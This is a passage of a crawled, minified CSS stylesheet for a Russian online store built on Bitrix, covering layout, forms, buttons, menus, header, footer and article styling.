/* /local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?16191513555134 */


--- FILE ---
content_type: text/css
request_url: https://eneral.ru/bitrix/cache/css/s1/eneral_redesign/template_f459d3ecf7bcc4fdd0d759adad534c7a/template_f459d3ecf7bcc4fdd0d759adad534c7a_v1.css?1666585726170137
body_size: 33084
content:


/* Start:/local/templates/eneral_redesign/styles/style.css?1666585705158793*/
@charset "UTF-8";.hidden-search{display:none!important}.vsb-menu{cursor:pointer;z-index:1;display:block;visibility:hidden;position:absolute;border:1px solid #b2b2b2;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);box-shadow:0 6px 12px rgba(0,0,0,.175);border-radius:4px;font-size:11px}.vsb-js-search-zone{position:absolute;z-index:1001;width:80%;min-height:1.8em;padding:2px;background-color:#fff}.vsb-js-search-zone input{border:1px solid grey;margin-left:2px;width:96%;border-radius:4px;height:25px!important}.vsb-main{position:relative;display:inline-block;vertical-align:middle;text-align:left}.vsb-menu li{display:list-item;font-size:12px;background-color:#fff;min-height:1.4em;padding:.2em}.vsb-menu ul{user-select:none;list-style:none;white-space:nowrap;margin:0;margin-top:4px;padding-left:10px;padding-right:10px;padding-bottom:3px;color:#333;cursor:pointer;overflow-y:auto}li.disabled{cursor:not-allowed;opacity:.3;background-color:#999}.vsb-main button{min-width:120px;border-radius:0;width:100%;text-align:left;color:#333;line-height:20px;font-size:14px;padding:6px 12px;z-index:2!important}.vsb-main button.disabled{cursor:not-allowed;opacity:.65}.vsb-main .title{margin-right:6px;user-select:none}.vsb-main ul{white-space:nowrap}.vsb-menu li{font-size:14px;background-color:#fff;min-height:1.4em;padding:.2em 2em .2em 1em}.vsb-menu li.grouped-option{font-weight:700;font-size:15px;padding-left:5px}.vsb-menu :not(.multi) li.active::before{content:"";display:inline-block;font-size:inherit;float:left;margin-left:-16px;transform:rotate(45deg);height:10px;width:5px;border-bottom:3px solid #000;border-right:3px solid #000;border-radius:2px}.vsb-menu .multi li{font-size:14px;background-color:#fff;min-height:1.4em;padding:.2em 2em .2em 26px}.vsb-menu .multi li.grouped-option{font-weight:700;font-size:15px;padding-left:5px}.vsb-menu .multi li:not(.grouped-option)::before{content:"";display:inline-block;font-size:inherit;float:left;font-weight:700;margin-left:-22px;margin-right:2px;border:1px solid;border-radius:3px;padding:7px;margin-top:0;color:#000}.vsb-menu .multi li.active::after{content:"";display:inline-block;font-size:inherit;color:#333;float:left;margin-left:-18px;display:inline-block;transform:rotate(45deg);margin-top:1px;height:8px;width:5px;border-bottom:3px solid #000;border-right:3px solid #000}.caret{display:inline-block;width:8px;height:8px;margin-left:5px;vertical-align:middle;border:2px solid #c9dae7;border-top:none;border-left:none}.rs-container *{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.rs-container{font-family:Arial,Helvetica,sans-serif;height:45px;position:relative;padding:20px 0 60px}.rs-container .rs-bg,.rs-container .rs-selected{background-color:#eee;border:1px solid #ededed;height:12px;left:0;position:absolute;top:15px;width:100%;border-radius:8px}.rs-container .rs-selected{background-color:#51badb;border:1px solid #51badb;transition:all .2s linear;width:0}.rs-container.disabled .rs-selected{background-color:#ccc;border-color:#bbb}.rs-container .rs-pointer{border-radius:4px;cursor:pointer;height:20px;left:-10px;top:30px!important;position:absolute;top:0;transition:all .2s linear;width:30px;background-position:center;background-repeat:no-repeat}.rs-container .rs-pointer{background-image:url(/local/templates/eneral_redesign/styles/../img/svg/slider-left.svg)}.rs-container .rs-pointer:last-child{background-image:url(/local/templates/eneral_redesign/styles/../img/svg/slider-right.svg)}.rs-container .rs-pointer::after{left:auto;right:12px}.rs-container.disabled .rs-pointer{cursor:default}.rs-container.sliding .rs-pointer,.rs-container.sliding .rs-selected{transition:none}.rs-container .rs-scale{left:0;position:absolute;top:-5px;width:100%;white-space:nowrap}.rs-container .rs-scale span:last-child{float:right;position:relative}.rs-container .rs-scale span:first-child{float:left;position:relative}.rs-container.rs-noscale span::before{display:none}.rs-container.rs-noscale span:first-child::before,.rs-container.rs-noscale span:last-child::before{display:block}.rs-container .rs-scale span:last-child{margin-left:-1px;width:0}.rs-container .rs-scale span ins{color:#333;display:inline-block;font-size:12px;text-decoration:none}.rs-container.disabled .rs-scale span ins{color:#999}.rs-tooltip{color:#0d1c2e;width:auto;position:relative;background:#fff;border:1px solid #c9dae7;border-radius:8px;position:absolute;transform:translate(-50%,30px);left:13px;top:-6px;text-align:center;font-size:14px;padding:7px 12px;background-color:#f1f5f8}.rs-container.disabled .rs-tooltip{border-color:#ccc;color:#999}*{box-sizing:border-box;margin:0;padding:0}body{margin:0;padding:0;color:#0d1c2e;font-family:Arial,Helvetica,sans-serif;background-color:#f1f5f8}.container{width:100%;max-width:1110px;margin:40px auto 0;background-color:#fff;border-radius:16px}.container--small{max-width:920px}.container--transparent{background-color:transparent}@media only screen and (max-width:660px){.container{margin-top:0;border-radius:0}}.heading{font-weight:700;font-size:36px}.heading--paragraph{font-size:18px;text-transform:uppercase}.heading a{color:inherit;text-decoration:none}@media only screen and (max-width:660px){.heading{font-size:24px;text-align:center}}.subheading{margin-bottom:16px;color:#0d1c2e;font-weight:700;font-size:18px}.subheading a{color:inherit;text-decoration:none}@media only screen and (max-width:660px){.subheading{font-size:14px}}.uppercase{text-transform:uppercase}.bold{font-weight:700}.block{display:block;width:100%}.text{color:#0d1c2e;font-size:14px;line-height:19px}.text-center{text-align:center}.text-left{text-align:left}@media only screen and (max-width:660px){.text{font-size:13px}}.address{max-width:190px;padding-left:32px;font-size:14px;background-image:url(/local/templates/eneral_redesign/styles/../img/pin.png);background-repeat:no-repeat;background-position:left top}@media only screen and (max-width:660px){.address{text-align:left}}.article ul,.list{padding:5px 0 5px 14px;line-height:19px;list-style:none}.article ul ul,.list ul{padding:0;list-style:none}.article ul p+ul,.list p+ul{margin-top:15px}.article ul li,.article ul ul li,.list ul li,.list__item{position:relative;margin-bottom:5px;padding-left:14px;font-size:14px}.article ul li::before,.article ul ul li::before,.list ul li::before,.list__item::before{position:absolute;top:6px;left:0;width:6px;height:6px;background-color:#e81b34;border-radius:1px;content:""}.contact__phone{display:block;color:#0d1c2e;font-weight:700;font-size:18px;line-height:21px;text-decoration:none}.contact__time{color:#868e97;font-size:12px;line-height:14px}@media only screen and (max-width:660px){.contact__phone{font-size:16px}}.logo img{width:100%;display:block}.creator{display:flex;flex-flow:row;align-items:center;color:#0d1c2e;font-size:12px;text-decoration:none}.creator img{height:22px;vertical-align:middle}.bx_news_detail a,.link{position:relative;color:#51badb;font-size:12px;text-decoration:none}.bx_news_detail a:hover,.link:hover{text-decoration:underline}.link--dark{color:#97a8b5;font-weight:700}.link--document{display:inline-block;padding:8px 0 8px 33px;font-size:18px}.link--document::before{position:absolute;top:50%;left:0;width:16px;height:20px;background:url(/local/templates/eneral_redesign/styles/../img/svg/file-icon.svg);background-repeat:no-repeat;background-position:center;background-size:cover;transform:translateY(-50%);content:''}.link--download{padding-right:27px}.link--download::after{position:absolute;top:50%;right:0;width:24px;height:24px;background:url(/local/templates/eneral_redesign/styles/../img/svg/download-icon.svg);transform:translateY(-50%);content:''}@media only screen and (max-width:660px){.link--document{font-size:14px}}.paragraph{font-size:14px;line-height:19px}.bx_news_detail .paragraph a,.paragraph .bx_news_detail a,.paragraph .link,.paragraph .text{font-size:inherit;line-height:inherit}.paragraph .text{margin-bottom:15px}.paragraph .subheading{margin-bottom:10px;font-weight:700;font-size:inherit}.hidden{display:none}.error{margin-top:5px;color:#e81b34;font-size:14px;text-align:center}input[type=search]{display:block;width:100%;padding:7px 0 7px 31px;color:#6f839a;font-size:14px;background:url(/local/templates/eneral_redesign/styles/../img/svg/search-icon.svg) #f1f5f8;background-repeat:no-repeat;background-position:5px center;border:1px solid #c9dae7;border-radius:4px}input[type=search]::-webkit-input-placeholder{color:#6f839a}input,input[type=number],input[type=password],input[type=text],textarea{padding:11px;font-size:14px;line-height:16px;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:4px;outline:0;transition:.15s}input:hover,input[type=number]:hover,input[type=password]:hover,input[type=text]:hover,textarea:hover{background-color:#fff}input:focus,input[type=number]:focus,input[type=password]:focus,input[type=text]:focus,textarea:focus{background-color:#fff;border-color:#51badb}.field{position:relative;display:inline-block;text-align:left}.field__label{position:relative;display:inline-block;margin-bottom:4px;font-size:14px}.field__input{display:block;width:100%}.field--required .field__label::after{margin-left:3px;color:#e81b34;content:'*'}.field--group .field{font-size:0}.field--group .field.group{display:block}.field--group .field__input{display:inline-block;border-radius:5px 0 0 5px}.field--group .field__btn{margin-left:-5px;padding:12px 15px 11px;border-style:solid;border-width:1px;border-radius:0 4px 4px 0}.field--block{display:block;width:100%}.field--horizontal{display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between}.field--horizontal .field__label{width:30%}.field--horizontal .field__input{display:inline-block;width:70%}.field--error .field__input{color:#e81b34;background-color:rgba(232,27,52,.15);border:1px solid #e81b34}.cookie-message{position:fixed;right:40px;bottom:40px;display:flex;flex-flow:row nowrap;align-items:center;width:100%;max-width:560px;padding:30px;background:#fff;border-radius:8px;box-shadow:0 4px 24px #c8e2eb}.cookie-message__text .text{margin:5px 0}@media only screen and (max-width:768px){.cookie-message{right:0;flex-flow:column;width:100%}.cookie-message__text{margin-bottom:20px}}.breadcrumbs{max-width:1105px;margin:0 auto;list-style:none}.breadcrumbs>li{position:relative;display:inline-block;padding-right:10px}.breadcrumbs>li a{color:#97a8b5;font-size:12px;line-height:14px;text-decoration:none}.breadcrumbs>li a:hover{text-decoration:underline}.breadcrumbs>li::before{position:relative;left:-5px;color:#97a8b5;font-size:12px;content:'>'}.breadcrumbs>li:first-child::before{content:unset}@media only screen and (max-width:992px){.breadcrumbs{padding:0 15px}}@media only screen and (max-width:768px){.breadcrumbs{display:none}}button{display:inline-block;border:none;outline:0;cursor:pointer}.btn{position:relative;display:inline-block;text-align:center;text-decoration:none}.btn:disabled{opacity:.5}.btn__count{position:absolute;top:0;right:0;height:12px;padding:0 4px;color:#fff;font-size:9px;line-height:12px;text-align:center;background-color:#1ed97f;border-radius:6px;transform:translate(40%,-40%)}.btn--default{padding:12px 0;color:#fff;font-weight:700;background-color:#51badb;border-color:#51badb;border-radius:4px;transition:.1s}.btn--default:hover{background-color:#4bd4ff;border-color:#4bd4ff}.btn--default:active{background-color:#2eadd6;border-color:#2eadd6}.btn--header-control{display:inherit;padding:8px;color:#6f839a;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;background-color:#f1f5f8;border-radius:4px;line-height:normal;transition:.1s linear}.btn--header-control svg{width:16px;height:16px}.btn--header-control svg path,.btn--header-control svg rect{transition:.1s}.btn--header-control:hover{color:#51badb}.btn--header-control:hover svg path,.btn--header-control:hover svg rect{fill:#51badb}.btn--header-control:active{background-color:#e7eef3}.btn--header-control.active svg path,.btn--header-control.active svg rect{fill:#51badb}@media only screen and (max-width:660px){.btn--header-control{display:unset;padding:4px;background-color:transparent}.btn--header-control .btn__count{transform:translate(40%,20%)}.btn--header-control svg{width:24px;height:24px}.btn--header-control svg path,.btn--header-control svg rect{fill:#b8c5ce}.btn--header-control:active{background-color:transparent}}.btn--print{position:relative;padding:5px 12px 5px 36px;color:#0d1c2e;font-size:14px;line-height:25px;background-color:#fff;border:1px solid #c9dae7;border-radius:6px;transition:.3s;text-decoration:none}.btn--print::before{position:absolute;top:50%;left:11px;width:20px;height:20px;background:url(/local/templates/eneral_redesign/styles/../img/svg/printer.svg);background-repeat:no-repeat;background-position:center;background-size:cover;transform:translateY(-50%);content:''}.btn--print:hover{background-color:#e5f5fa}.btn--print:active{background-color:#e7eef3}.btn--submit{padding:17px 0;color:#fff;font-weight:700;font-size:18px;line-height:21px;background-color:#238acc;border-radius:4px;transition:.15s}.btn--submit:hover{background-color:#34a3eb}.btn--submit:active{background-color:#1d80c0}.btn--action{padding:7px;color:#51badb;background-color:#fff;border:1px solid #51badb;border-radius:8px}.btn--action .btn__icon{vertical-align:middle}.btn--action .btn__icon svg{vertical-align:sub}.btn--action:hover{background-color:rgba(81,186,219,.15)}.btn--action-success{color:#fff;background-color:#1ed97f;border-color:#1ed97f;transition:.3s}.btn--action-success .btn__icon svg path{fill:#fff;stroke:#fff}.btn--action-success:hover{color:#1ed97f;background-color:#fff}.btn--action-success:hover .btn__icon svg path{fill:#1ed97f;stroke:#1ed97f}.btn--cart{position:relative;padding:14px 15px;color:#fff;font-weight:700;font-size:18px;background-color:#fe1d55;border-radius:8px;text-decoration:none;cursor:pointer}.btn--cart .btn__text{position:relative;z-index:1}.btn--cart::before{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;background:linear-gradient(257.75deg,#e32f2f -34.44%,#f2356e -1.4%,#de1f2b 123.2%);border-radius:8px;transition:.15s linear;content:''}.btn--cart:disabled{font-size:12px}.btn--cart:disabled::after,.btn--cart:disabled::before{background:#cacaca}.btn--cart:hover::before{opacity:0}.btn--checkout{padding:18px 35px;color:#fff;font-weight:700;font-size:18px;line-height:21px;background-color:#1ed97f;border-radius:8px;transition:.15s}.btn--checkout:hover{background-color:#1df38c}.btn--checkout:active{background-color:#18d078}.btn--block{width:100%}.btn--small{padding:9px 15px}.btn--filter-submit{padding:14px 0;border-radius:8px}.btn--link{line-height:1.4}.btn--discount{padding:10px 7px;color:#ffb932;font-weight:700;font-size:12px;background-color:#fff;border:1px solid #ffb932;border-radius:8px}.btn--discount:hover{background-color:rgba(255,185,50,.15)}#panel+.header .header__mobile{top:80px}.checkbox{font-size:12px}.checkbox label{position:relative;display:inline-block;height:24px;padding-left:34px;font-size:inherit;line-height:24px;cursor:pointer}.bx_news_detail .checkbox label a,.checkbox label .bx_news_detail a,.checkbox label .link{font-size:inherit;text-decoration:underline}.checkbox label::before{position:absolute;top:0;left:0;width:22px;height:22px;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:4px;transition:.15s;content:''}.checkbox label::after{position:absolute;top:0;left:0;z-index:1;width:24px;height:24px;background:url(/local/templates/eneral_redesign/styles/../img/svg/checked.svg);background-repeat:no-repeat;background-position:center;visibility:hidden;opacity:0;transition:.15s;content:''}.checkbox label:hover::before{background-color:#fff}.checkbox input{position:absolute;opacity:0}.checkbox input:checked+label::before{background-color:#fff;border-color:#1ed97f}.checkbox input:checked+label::after{visibility:visible;opacity:1}.checkbox--small label{height:auto;font-size:12px;line-height:unset}.checkbox--small label::before{width:16px;height:16px}.checkbox--small label::after{width:19px;height:17px}.title-search-item a{color:#0d1c2e;font-size:14px;text-decoration:none}.title-search-result{border-radius:8px}.title-search-result th{padding-top:5px!important;font-size:12px!important;text-align:left!important;background-color:#fff!important;border-right:1px solid #e8e8e8}.title-search-result td{padding-top:5px!important;padding-bottom:5px!important}.title-search-result .title-search-all,.title-search-result .title-search-more{padding-left:0!important}.title-search-result .title-search-all a,.title-search-result .title-search-more a{padding-left:12px!important;color:#0d1c2e!important;font-size:14px!important;text-transform:capitalize;text-decoration:none}.radio{display:inline-block;font-size:12px}.radio label{position:relative;display:inline-block;height:24px;padding-left:34px;font-size:inherit;line-height:24px;cursor:pointer}.bx_news_detail .radio label a,.radio label .bx_news_detail a,.radio label .link{font-size:inherit;text-decoration:underline}.radio label::before{position:absolute;top:0;left:0;width:22px;height:22px;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:50%;transition:.15s;content:''}.radio label::after{position:absolute;top:4px;left:4px;z-index:1;width:16px;height:16px;background:#1ed97f;background-repeat:no-repeat;background-position:center;border-radius:50%;visibility:hidden;opacity:0;transition:.15s;content:''}.radio label:hover::before{background-color:#fff}.radio input{display:none}.radio input:checked+label::before{background-color:#fff;border-color:#1ed97f}.radio input:checked+label::after{visibility:visible;opacity:1}.radio--blue label::after{background-color:#2eadd6}.radio--blue input:checked+label::before{background-color:#fff;border-color:#2eadd6}.radio--blue input:checked+label::after{visibility:visible;opacity:1}.vsb-main{width:100%}.vsb-main button{position:relative;z-index:2;color:#0d1c2e;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:4px;transition:.15s}.vsb-main button:hover{background-color:#fff}.vsb-main.opened button{background-color:#fff;border-color:#51badb}.vsb-main.opened .vsb-menu{border-color:#51badb}.vsb-main.opened .caret{border-color:#51badb;transform:rotate(225deg)}.vsb-menu{top:calc(100% - 10px);z-index:1;width:100%;padding:10px 0 0;border:1px solid #c9dae7;border-radius:8px}.vsb-menu ul{padding:0}.vsb-menu ul li{padding:9px 15px!important}.vsb-menu ul li.active{background-color:#d7eef5}.vsb-menu ul li:hover{background-color:#d7eef5}.vsb-menu ul li:last-child{border-radius:0 0 8px 8px}.vsb-menu ul li::after,.vsb-menu ul li::before{content:unset!important}.caret{display:inline-block;width:8px;height:8px;margin-left:5px;vertical-align:middle;border:2px solid #c9dae7;border-top:none;border-left:none;transform:rotate(45deg) translate(-3px,-35%);transition:.2s}.form{max-width:727px;margin:0 auto}.form .subheading{margin-bottom:30px;font-size:24px}.form .row{margin:0 -10px 20px}.form .field{width:256px;margin:0 10px}.form .field--textarea{width:calc(100% - 20px)}.form .form-submit{position:relative;display:inline-block;width:256px;margin:0 10px;vertical-align:top}.form .form-submit .btn--submit{font-size:14px}.form .form-submit .checkbox{position:absolute;top:calc(100% + 24px)}@media only screen and (max-width:768px){.form .row{text-align:center}.form .field--textarea{max-width:256px;margin:0 auto}}.entryform{display:flex;flex-flow:column;align-items:center;max-width:540px;margin:0 auto;padding:75px 50px;text-align:center;background-color:#fff;border-radius:16px}.entryform .heading{margin-bottom:12px}.entryform .paragraph{margin-bottom:25px}.entryform .paragraph .text:last-child{margin-bottom:0}.entryform .field{margin-bottom:16px}.entryform .field img{position:absolute;right:3px;bottom:0;width:125px;height:36px;margin-bottom:2px}.entryform .btn--submit{margin-top:16px;margin-bottom:32px}.bx_news_detail .entryform a,.entryform .bx_news_detail a,.entryform .link{font-size:14px}.entryform__content{width:100%;max-width:256px;margin-top:20px}.entryform__content .paragraph{margin-bottom:16px}.entryform--wide .heading{margin-bottom:30px}.entryform--wide .paragraph{max-width:325px;margin:0 auto 25px}.entryform--wide .checkbox,.entryform--wide .radio{margin-top:5px;font-size:14px}.entryform--wide .radio{margin-right:20px}.entryform--wide .logout{margin-bottom:0}.entryform--wide .entryform__content{max-width:325px;margin-top:20px}@media only screen and (max-width:660px){.entryform{padding:56px 10px 95px;border-radius:0}.entryform .paragraph{max-width:297px}}.header{background-color:#fff}.header__wrap{position:relative;border-bottom:1px solid #c9dae7}.header__top{width:100%;max-width:1135px;margin:0 auto;padding:0 15px;height:72px;line-height:72px}.header__top::after{display:block;clear:both;content:""}.header__nav{width:100%;max-width:1135px;height:64px;margin:0 auto;padding:0 15px;line-height:64px}.header__logo{display:inline-block;width:141px;vertical-align:middle}.header__contact{display:inline-block;margin-right:2.5%;vertical-align:middle}.header__search{display:inline-block;width:25%;vertical-align:middle;transition:.2s}.header__controls{display:flex;align-items:center;float:right;height:100%}.header__controls .btn{order:1;margin:0 4px;vertical-align:middle}.header__controls .btn.hidden-mobile{order:2}.header__controls .btn:last-child{margin-right:0}.header__controls .backet-block{display:flex}.header__regions{display:flex}.header__regions .select-city__block__text-city{padding:5px 20px 5px 5px}.header__regions .select-city__modal{line-height:normal}.header__regions .select-city__modal .select-city__list_wrapper_favorites{margin-bottom:20px}.header__regions .select-city__modal .select-city__list_wrapper_favorites .select-city__list{display:grid;grid-template-columns:repeat(3,1fr)}.header__user{display:inline-block;order:0;padding-right:20px;color:#0d1c2e;font-size:14px;text-decoration:underline}.header__menu{position:relative;display:inline-block}.header__menu:hover>.header__menu-head::after{transform:translateY(-50%) rotate(180deg)}.header__menu:hover>.header__menu-head:before{opacity:0}.header__menu:hover>.header__menu-list{opacity:1;visibility:visible}.header__menu-head{position:relative;padding:10px 53px 10px 10px;color:#fff;font-weight:700;font-size:18px;background-color:#fe1d55;border-radius:8px;text-decoration:none;cursor:pointer}.header__menu-head svg{position:relative;vertical-align:text-top;z-index:1}.header__menu-head__text{position:relative;z-index:1}.header__menu-head:before{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;border-radius:8px;background:linear-gradient(257.75deg,#e32f2f -34.44%,#f2356e -1.4%,#de1f2b 123.2%);transition:.15s linear;content:''}.header__menu-head:after{position:absolute;right:10px;top:50%;transform:translateY(-50%);transition:.15s linear;content:url(/local/templates/eneral_redesign/styles/../img/svg/menu-arrow-icon.svg)}.header__menu-list{position:absolute;top:calc(100% - 9px);line-height:normal;list-style:none;opacity:1;visibility:hidden;background-color:#fff;z-index:10}.header__menu-category,.header__menu-item{position:relative;padding:8px 45px 8px 14px;display:block;color:#0d1c2e;border-left:1px solid #c9dae7;border-right:1px solid #c9dae7;white-space:nowrap}.header__menu-category>a,.header__menu-item>a{display:block;color:inherit;font-weight:400;text-decoration:none}.header__menu-category:first-child,.header__menu-item:first-child{border-top:1px solid #c9dae7;border-radius:4px 4px 0 0}.header__menu-category:last-child,.header__menu-item:last-child{border-bottom:1px solid #c9dae7;border-radius:0 0 4px 4px}.header__menu-category:hover,.header__menu-item:hover{background-color:#d7eef5}.header__menu-category:hover>.header__menu-list,.header__menu-item:hover>.header__menu-list{opacity:1;visibility:visible}.header__menu-category .header__menu-list,.header__menu-item .header__menu-list{top:0;left:100%;opacity:0;visibility:hidden}.header__menu-category .header__menu-item,.header__menu-item .header__menu-item{padding-right:15px}.header__menu-category{background-image:url(/local/templates/eneral_redesign/styles/../img/svg/category-arrow-icon.svg);background-position:right 10px center;background-repeat:no-repeat}.header__links{float:right}.header__links::after{display:block;clear:both;content:""}.header__links-item{margin:0 6px;padding:8px 10px;color:#0d1c2e;font-size:14px;text-decoration:none;border-radius:8px;transition:.2s}.header__links-item:last-child{margin-right:0}.header__links-item:hover{color:#51badb;background-color:#f1f5f8}.header__links-item:active{color:#51badb;background-color:#e8eef3}.header__mobile{position:absolute;top:40px;right:0;z-index:100;display:none;width:0;height:calc(100vh - 40px);padding:25px 0 90px;background-color:#fff;border-top:1px solid #c9dae7;transition:.5s;overflow:hidden}.header__mobile.menu--active{width:100%;padding-left:35px;padding-right:35px}.header__mobile-list{list-style:none;white-space:nowrap}.header__mobile-item{margin-bottom:24px}.header__mobile-item a{color:#0d1c2e;font-weight:700;font-size:20px;text-decoration:none}.header__mobile-controls{display:flex;flex-flow:column;align-items:center;justify-content:flex-start}.header__mobile-controls .btn{width:280px;margin:8px 0;padding:10px;background-color:#f1f5f8}@media only screen and (max-width:910px){.header__search{width:20%}}@media only screen and (max-width:768px){.header__search{display:none}}@media only screen and (max-width:660px){.header__top{height:40px;line-height:40px}.header__logo{width:70px;padding:4px 0}.header__contact .contact__time{display:none}.header__controls{line-height:40px}.header__controls .btn{margin:0}.header__user{display:none}.header__nav{display:none}.header__mobile{display:flex;flex-flow:column;justify-content:space-between}.header__mobile .header__user{display:unset}}@media only screen and (max-width:374px){.header__contact{display:none}}.footer{width:100%;max-width:1110px;margin:80px auto 0;background-color:#fff;border-radius:16px 16px 0 0}.footer__nav{display:flex;flex-flow:row nowrap;justify-content:space-between;padding:10px 85px;border-bottom:1px solid #c9dae7}.footer__nav-link{padding:7px 11px;color:#0d1c2e;font-size:14px;text-decoration:none;border-radius:8px;transition:.1s linear}.footer__nav-link:hover{color:#fff;background-color:#e81b34}.footer__content{display:flex;flex-flow:row nowrap;align-items:flex-start;justify-content:space-between;box-sizing:content-box;padding:32px 95px 0}.footer__content--left,.footer__content--right{display:inline-flex;flex-flow:row wrap;justify-content:flex-start}.footer__content--left{align-items:center}.footer__content--right{align-items:flex-start;max-width:370px;padding-top:15px}.footer__logo{display:inline-block;line-height:72px;vertical-align:middle}.footer__contact{display:inline-block;margin-right:2.5%;line-height:72px;vertical-align:middle}.footer__social .social{display:inline-flex;flex-flow:row;align-items:center;justify-content:center;width:33px;height:33px;margin:0 5px;border-radius:50%}.footer__social .social svg{vertical-align:middle}.footer__social .social--facebook{background:linear-gradient(180deg,#00b2ff 0,#006aff 100%)}.footer__social .social--instagram{background:linear-gradient(45.42deg,#fff -4.21%,#f6640e 16.63%,#ba03a7 58.37%,#6a01b9 99.15%,#6b01b9 136.74%)}.footer__description{max-width:370px;font-size:14px}.footer__subscribe{margin-bottom:35px}.footer__subscribe .field__input{width:60%}.footer__subscribe .field__btn{position:relative;width:40%;height:100%;padding:10px 15px 9px;font-size:14px;border-width:0}.footer__email{display:inline-block;padding:4px 0 4px 32px;color:#51badb;font-weight:700;font-size:14px;text-decoration:none;background-image:url(/local/templates/eneral_redesign/styles/../img/email.png);background-repeat:no-repeat;background-position:left top}.footer__email:hover{padding-bottom:3px}.footer__email:hover .footer__email-text{border-bottom:1px solid #51badb}.footer__links{padding:0 95px 22px;border-bottom:1px solid #c9dae7}.bx_news_detail .footer__links a,.footer__links .bx_news_detail a,.footer__links .link{margin:0 25px}.bx_news_detail .footer__links a:first-child,.footer__links .bx_news_detail a:first-child,.footer__links .link:first-child{margin-left:0}.footer__rights{display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between;padding:15px 95px}.footer__copyright{font-size:12px}@media only screen and (max-width:992px){.footer__content,.footer__links,.footer__nav,.footer__rights{padding-right:15px;padding-left:15px}}@media only screen and (max-width:660px){.footer{margin-top:0;border-top:1px solid #c9dae7;border-radius:0}.footer .address{margin-bottom:35px}.footer__nav{display:none}.footer__content{flex-flow:column;align-items:center;justify-content:flex-start;max-width:290px;margin:0 auto;padding:32px 0;text-align:center}.footer__content--left,.footer__content--right{flex-flow:column;align-items:center}.footer__content--right{padding-top:32px}.footer__logo{margin-bottom:20px}.footer__contact{margin-right:0;margin-bottom:20px}.footer__subscribe .subheading{font-size:18px}.footer__subscribe .group .field__input{width:57%}.footer__subscribe .group .btn{width:43%}.footer__social{margin-bottom:20px}.footer__email{margin-left:-11px}.footer__links{display:flex;flex-flow:column;align-items:center;padding:0 0 22px}.bx_news_detail .footer__links a,.footer__links .bx_news_detail a,.footer__links .link{margin:4px 0}.footer__rights{flex-flow:column-reverse;padding:30px 0}.footer__copyright{margin-bottom:25px}}.article{position:relative;padding:52px 95px;font-size:14px}.article::after{display:block;clear:both;content:""}.article .heading{margin-bottom:24px}.article__subheading{max-width:70%;padding-bottom:20px}.article__image{margin:40px 0;text-align:center}.article__image img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.article__note{max-width:600px;margin:0 auto 32px;padding:27px 23px;font-size:18px;line-height:25px;text-align:center;border:4px solid #51badb;border-radius:16px}.article__note .bx_news_detail a,.article__note .link,.article__note .text,.bx_news_detail .article__note a{font-size:inherit;line-height:inherit}.article__form{padding:55px 95px}.article__return{max-width:200px;margin-bottom:40px}.article ul{padding:0}.article--category{font-size:18px}.article--category .paragraph{font-size:18px;line-height:25px}.article--category .accordion{margin:60px -95px 0}.article--category .accordion__item{padding:15px 95px}@media only screen and (max-width:768px){.article--category .accordion{margin:60px 0 0}.article--category .accordion__item{padding:15px 0}}.article--cart{padding:52px 48px}.article iframe{display:block;max-width:100%;height:unset!important;margin:0 auto;aspect-ratio:16/9}@media only screen and (max-width:992px){.article{padding:42px 60px}}@media only screen and (max-width:768px){.article{padding:42px 15px}.article__form{padding:35px 15px}}@media only screen and (max-width:660px){.article{padding:40px 15px}.article .heading{margin-bottom:40px}.article .subheading--press{max-width:100%}.article--category .paragraph{font-size:14px}}.paragraph .article__link{display:inline-block;margin:20px 0;font-size:18px}@media only screen and (max-width:660px){.paragraph .article__link{margin:10px 0;font-size:14px}}.news__item{display:flex;flex-flow:row nowrap;align-items:flex-start;margin-top:16px;padding:24px 12px 30px;border:1px solid #c9dae7;border-radius:4px}.news__item-image{flex-shrink:0;width:162px;margin-right:15px}.news__item-image img{width:100%;-o-object-fit:cover;object-fit:cover;border:1px solid #c9dae7}.news__item-content .text{margin-bottom:16px}.news__item-content .btn{width:135px}.news__pagination{margin-top:40px}@media only screen and (max-width:660px){.news__item{flex-flow:column;align-items:center;justify-content:flex-start;padding:12px 30px 32px}.news__item-image{margin-right:0;margin-bottom:20px}.news__item-content .subheading{margin-bottom:10px}.news__item-content .btn{float:right}}.bx_news_detail p{font-size:14px}.profile>.paragraph{max-width:613px;font-size:18px;line-height:21px}.profile>.paragraph .text{font-size:inherit}.profile__actions{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:space-between;margin-top:75px}.profile__actions .profile__action{width:306px}.profile__actions .paragraph{flex-shrink:0;width:100%}.profile__action{display:flex;flex-flow:column;margin-bottom:40px}.profile__action-heading{margin-bottom:16px}.profile__action .btn--action{margin-bottom:8px;padding:16px 15px;font-weight:700;font-size:14px}.profile__action .btn--action:last-child{margin-bottom:0}@media only screen and (max-width:660px){.profile{padding:40px 30px}.profile .heading{margin-bottom:8px;text-align:left}.profile>.paragraph{width:95%}.profile__actions{flex-flow:column;align-items:center;justify-content:center;margin-top:40px}.profile__action{margin-bottom:24px}}@media only screen and (max-width:320px){.profile{padding:40px 15px}.profile__actions .profile__action{width:290px}}.service__list{display:flex;flex-flow:column;align-items:flex-start;justify-content:flex-start;margin-top:40px}.service__item{margin-bottom:32px}.service__item:last-child{margin-bottom:0}.service__item-name{margin-bottom:4px;color:#e81b34;font-weight:700;font-size:18px;text-transform:uppercase}.service__item-text{line-height:21px}.service__item-links{line-height:21px}.bx_news_detail .service__item-links a,.service__item-links .bx_news_detail a,.service__item-links .link{margin-right:15px;font-size:14px}@media only screen and (max-width:660px){.service{display:flex;flex-flow:column}.service .heading{order:1;margin-bottom:0}.service__list{order:2;margin:30px 0 